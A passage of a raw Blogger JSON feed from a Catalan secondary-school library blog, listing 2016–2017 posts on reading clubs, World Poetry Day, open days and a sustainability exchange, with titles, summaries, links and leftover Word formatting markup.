possible.+Si llegeixes, estàs viu\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2932163297336538340\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/04\/lectures-de-primavera.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2932163297336538340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2932163297336538340"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/04\/lectures-de-primavera.html","title":"Lectures de primavera"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5D7h6CbTJSaws2fssQqOXgkz6BWjMYWxQE1qOYsHoAFhiPWbW7ueEhzRhOSSEsZIbVn6Zz_q_ThS3bkhkU9xRqHgppb-olXgaQGMxR9ehietoeRp8eRdoACkMPXS_zeRiaYeiKgcqBeQ\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3470007499029984563"},"published":{"$t":"2017-03-21T23:13:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:18.170+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"#DiaDeLaPoesia UN MINUT DE POESIA CANVIA UNA CLASSE I EL MÓN"},"summary":{"type":"text","$t":"«La poesia —diu Irina Bokova, Directora General de la UNESCO— és una finestra a la diversitat excepcional de la humanitat». Celebrem el Dia Mundial de la Poesia obrint finestres: llegim poemes per canviar el món. La poeta Antònia Vicens és la proposta de lectura de la Institució de les LLetres Catalanes.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; A la biblioteca i a la sala de professors es "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3470007499029984563\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/03\/diadelapoesia-un-minut-de-poesia-canvia.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3470007499029984563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3470007499029984563"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/03\/diadelapoesia-un-minut-de-poesia-canvia.html","title":"#DiaDeLaPoesia UN MINUT DE POESIA CANVIA UNA CLASSE I EL MÓN"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigIDWtwh6Z5lhmuEjfPppgTKLWPFeKH79HTfd_zgQp701E0AcwDqWQ-j8q4-v3tfmeUUal2jpKOxKhAyy3cHoJLW6vyUp0aDHz9cG_tjlzK2ImYqST3xA8ftKLqTTeC4OhE5DxnZ0p-VY\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5053143039258252782"},"published":{"$t":"2017-03-15T20:51:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:18.254+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"PROJECTEM FUTUR: Compartim històries d\u0026#39;ara i d\u0026#39;abans "},"summary":{"type":"text","$t":"L’alumnat de primer de secundària ha llegit la història de l’Oriol i la Laia, Presoners del mar, i ha parlat amb el seu autor, Arturo Padilla, que els ha explicat totes les claus que inspiren i construeixen la novel·la. Sessió intensa sobre l’amor, la supervivència i els mites clàssics.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; El dilluns va ser el moment de preservar la tradició oral: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5053143039258252782\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/03\/projectem-futur-compartim-histories-d-i.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5053143039258252782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5053143039258252782"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/03\/projectem-futur-compartim-histories-d-i.html","title":"PROJECTEM FUTUR: Compartim històries d\u0026#39;ara i d\u0026#39;abans "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ5Gh6WkSHRNXFN4E6mFtiWJLuPPb0pXN5VB00UUoCkFh_L3Qlh7spELiLlZ6W-j5yxZ-fp1N7ZgmcyjsBfvI-8iIcEeTCmb7CO1nl570ACN5YYgMDBYVjgKdJpWt0AeX389EuQyUeMXY\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1042297664610484969"},"published":{"$t":"2017-03-08T11:24:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:18.340+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"DONES "},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1042297664610484969\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/03\/dones.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1042297664610484969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1042297664610484969"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/03\/dones.html","title":"DONES "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9N46Z1NTBNDb_vDpc1e9d0ZVJEx7CsRzBCwHwkIKYxA6mG1dGV7ave_DUch_u6njqtyyPZPWIJK31Mt-m77CV11ifcnTawZqakduSf3bH9f-_A1jC5A29EbDRNHfSsKkerJnE_DX1oE\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2732008768300691370"},"published":{"$t":"2017-03-07T20:33:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:18.432+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"GUERRES QUE NO S’ACABEN: Lectures per fer possible la pau i la concòrdia "},"summary":{"type":"text","$t":"Les lectura per a infants i joves proposada per Rosa Sensat en la bibliografia i la maleta Guerres que no s’acaben és un bon punt de partida per potenciar el diàleg, la mirada crítica i l’acció. “La literatura ens permet viure moltes vides i conèixer, sense haver-les viscut directament, altres realitats que en fan actuar i en ajuden a ser millors”. Ells són diferents, però iguals a nosaltres. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2732008768300691370\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/03\/guerres-que-no-sacaben-lectures-per-fer.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2732008768300691370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2732008768300691370"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/03\/guerres-que-no-sacaben-lectures-per-fer.html","title":"GUERRES QUE NO S’ACABEN: Lectures per fer possible la pau i la concòrdia "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZRz3kIfnPjiMa-R8Gu59G6zGRBWhrG8zMIzCuSFUfjJQxmGG3XMaLT1JIYwGay33KwaMzSCYLZVXJBjcQI79Z6GMSQ5UcqGv673SAlUZX8sZ5kAXHYRPBCR2ZGUc0sQ5lQpzlbHwdQgY\/s72-c\/maleta_guerres_que_no_s_acaben+%25281%2529_Pa%25CC%2581gina_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1154461026659458447"},"published":{"$t":"2017-02-20T21:15:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:18.513+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"PORTES OBERTES. La biblioteca: «el teu paradís»"},"summary":{"type":"text","$t":"Uns vailets caminen amb una pilota, contents. Un parell s’aturen al vidre d’una de les finestres de La Biblioteca del Príncep i miren cap a l’interior. «Eh, Jan, el teu paradís». L’anècdota és real, ha succeït aquest 18 de febrer, dia de portes obertes al centre. També és real que es converteixi en categoria: biblioteca = paradís. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; La biblioteca és "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1154461026659458447\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/02\/portes-obertes-la-biblioteca-el-teu.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1154461026659458447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1154461026659458447"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/02\/portes-obertes-la-biblioteca-el-teu.html","title":"PORTES OBERTES. La biblioteca: «el teu paradís»"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSLRXrBhZzyVVjlU8tNb2JIFh8gKm6X9phv__pY-N99yx0Z477oZM3889SLObONL7Vnxus-q_mAF_IBJYjxrV6Lf3IYsk1E1jYYU69_9RQuZ8fHMk_ZejABxL8kb7uP5mfNlwnoUDywzk\/s72-c\/Diapositiva2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5876849175810821521"},"published":{"$t":"2017-02-20T21:10:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:18.596+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Compartim una visió del món +sostenible: Xina + Catalunya"},"summary":{"type":"text","$t":"El dimecres 8 de febrer la biblioteca ha estat còmplice de com l’alumnat i professorat de l’Ins Príncep de Gironagenera i activa coneixement sobre medi ambient i sostenibilitat per compartir-lo amb dos centres xinesos: un de secundària i la School Attached to the Central Academy of Arts\u0026amp;Design.La Mireia Hugas (responsable la matèria de Educació Mediambiental, del projecte Príncep Verd i de la"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5876849175810821521\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/02\/compartim-una-visio-del-mon-sostenible.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5876849175810821521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5876849175810821521"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/02\/compartim-una-visio-del-mon-sostenible.html","title":"Compartim una visió del món +sostenible: Xina + Catalunya"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3U0wKnqMsA9B-E4V6Yu6EB_i7vkZEe8IN859_4Gaqt26aVUvseb0JuxXu2zvc0TgkBY9SfZxBcJ8Vnrhc2dRQijGNiceOOy2dY2YVniBOId9_aifTbDcFSk2gOVzBZ0l6bNPq9l7sj0A\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-4813153402413644402"},"published":{"$t":"2017-02-06T19:40:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:18.679+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"BCNegra 2017: Trobada dels clubs de novel·la negra juvenil"},"summary":{"type":"text","$t":"El dimecres 1 de febrer, a la biblioteca Jaume Fuster, hem conversat amb l’escriptor Àngel Burgas i amb Carles González, expert en seguretat pública i exdirector del centre de menors Can Llupià de Barcelona.La lectura de la novel·la Noel et busca (La Galera) ha despertat la curiositat dels joves sobre temes diversos: com es comença a escriure una història o és possible la reinserció d’algú que ha"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/4813153402413644402\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/02\/bcnegra-2017-trobada-dels-clubs-de.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4813153402413644402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4813153402413644402"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/02\/bcnegra-2017-trobada-dels-clubs-de.html","title":"BCNegra 2017: Trobada dels clubs de novel·la negra juvenil"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWXk0wuxpcxCr-HyIDZPz-4zdCWpjFKFAfw8Yz8poMYEzPAJcwb-29Biy2aNDwIS8E8FmGY8AlTX4kIigOyQ4zUyhLncSN-IV5Wd3jCKsw7YDRXCejwlEc7c9JdKdgaweJTK-J-LZ1URA\/s72-c\/L1020348.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-4730235851023107732"},"published":{"$t":"2017-01-13T20:41:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:18.762+02:00"},"title":{"type":"text","$t":"BCNegra 2017 o qui té la pilota blava"},"summary":{"type":"text","$t":"Maite Roldán ha dinamitzat, un any més, el diàleg entorn la novel·la negra i el llibre de Àngel Burgas Noel et busca(Barcelona: La Galera) del club de lectura BCNegra 2017.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Un cop la pilota blava ha començat a rodar, la paraula no ha parat: som curiosos?, qui és qui a la novel·la negra?, què hem llegit?... és possible que una persona es rehabiliti "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/4730235851023107732\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/01\/bcnegra-2017-o-qui-te-la-pilota-blava.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4730235851023107732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4730235851023107732"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/01\/bcnegra-2017-o-qui-te-la-pilota-blava.html","title":"BCNegra 2017 o qui té la pilota blava"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVMsGvuUNPfdB9m380rbYuJlYJ6DLrB8CtS3JrlABRt7o3m1vcU13DZPyS627KcvCI1h5BS2ISug0LyDgL5I77tAYLJPGlOaGLbG_WeQSYtAJAgYJHMAB6_qNVzCdrsanRiIlzs7n__IA\/s72-c\/L1020044.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6989959564274852061"},"published":{"$t":"2017-01-02T20:29:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:18.848+02:00"},"title":{"type":"text","$t":"Itineraris"},"summary":{"type":"text","$t":"2017 ja està en marxa. Marca el ritme del teu temps, dibuixa les teves rutes: exposicions, cinemes, teatres, concerts, biblioteques, llibreries\u0026nbsp;(Mapa de llibreries de Barcelona), ciència i molt més.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Fes les teves propostes en un comentari a l’article de 6 EL CLUB.Dibuixa els teus itinerarisViu la ciutatViu la cultura\u003C!--  \/* Font Definitions *\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6989959564274852061\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/01\/itineraris.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6989959564274852061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6989959564274852061"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/01\/itineraris.html","title":"Itineraris"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyKjRqUjKoU75Hp8TaowidLy9hUwk4i9iCEguIna2BY0dPULIhu7OW9yiRyn2-qq50U0QW6QLzQ4-eWlKj_W_Zx2VXq9FR5-2iNgyCgv3C1LYMzBZ1Uusec7nZxHUcb8tcdMRxcBd7hqQ\/s72-c\/BIPG+2017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6797076928021255741"},"published":{"$t":"2016-12-22T13:56:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:18.928+02:00"},"title":{"type":"text","$t":"Les paraules ens fan viure"},"summary":{"type":"text","$t":"Que de les paraules flueixi la vida, el compromís amb els altres i la il·lusió \u0026nbsp;Viu la biblioteca \u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6797076928021255741\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/12\/les-paraules-ens-fan-viure.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6797076928021255741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6797076928021255741"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/12\/les-paraules-ens-fan-viure.html","title":"Les paraules ens fan viure"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4fMhrfI6IK6l7C6SAvCO2H45odG-DyX8bBWC6VOPECHfHcZLBt6NSpY4_x6q3zSrC_eAa-H8ekBlwc1TUEaBf06Nj1CM1zmYYK8EYCeLNu61ee1ewzZ87-wB7E7y4wzJQr6hx56kBvBc\/s72-c\/2017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-835509378957304289"},"published":{"$t":"2016-12-16T09:02:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:19.008+02:00"},"title":{"type":"text","$t":"Lectures d’hivern: Propostes"},"summary":{"type":"text","$t":"El butlletí número 9 d’El garbell (Rosa Sensat) fa una tria de llibres per a infants i joves. Et proposem una selecció de lectures a l’apartat «3 Lectura i imaginació» del blog. +Gaudeix de la lectura, sol d’hivern\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/835509378957304289\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/12\/lectures-dhivern-propostes.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/835509378957304289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/835509378957304289"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/12\/lectures-dhivern-propostes.html","title":"Lectures d’hivern: Propostes"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimpVDDm61T5UCN45HBZFZmObPg18PO38cCbgQpJBWOElOVPTNEfNz0FN0ZxmKHOf_CMthqsi7sC2Hrr1yIf2fRniZ9D-JSuT_OFZ0_0qkYIuB8zFe5Ni1CRKjGKkzgpZVkssgc8NXrRHc\/s72-c\/Lectures+d%2527hivern.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-9149685446291842068"},"published":{"$t":"2016-12-15T20:08:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:19.088+02:00"},"title":{"type":"text","$t":"BCNegra 2017: Llegir i compartir"},"summary":{"type":"text","$t":"Heu resolt ja algun dels misteris que envolten a l’Enric: per què un desconegut li escriu una nota on diu «Noel et busca»?, qui és Noel?, per què només els incomprensibles records poden posar llum a totes les incògnites?... Com va la lectura?\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Recordeu que ens veiem al tornar de vacances per xerrar al voltant del llibre de Àngel Burgas, Noel et busca"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/9149685446291842068\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/12\/bcnegra-2017-llegir-i-compartir.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/9149685446291842068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/9149685446291842068"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/12\/bcnegra-2017-llegir-i-compartir.html","title":"BCNegra 2017: Llegir i compartir"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6kf9uZae8vrEDyFb1DfjiedP2l0eyjcefbAg2ICyKjRje29u0VASQcJbCvb_ALJnGgREFawSOZ5G2IS1zhXMUUfyHIekCd3ZULUAQdSqtVvIOCDrIrwUXqcFt7iu_L85lAiTN31Vg7M\/s72-c\/BIPG16-17+BCNegra17+club+de+lectura.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3455686903472801879"},"published":{"$t":"2016-11-23T17:10:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:19.178+02:00"},"title":{"type":"text","$t":"Cerca documental a la B. Guinardó-Mercè Rodoreda"},"summary":{"type":"text","$t":"L’alumnat de 4t de secundària fa pràctiques de competència informacional a la Biblioteca Guinardó-Mercè Rodoreda. La cerca documental és una de les etapes fonamentals per desenvolupar el projecte de recerca que estan construint. I, com cada curs, l’assessorament de Fran Cobo, bibliotecari, resulta imprescindible. Gràcies.Els objectius s’han complert: aprendre fent, aprendre interactuant, 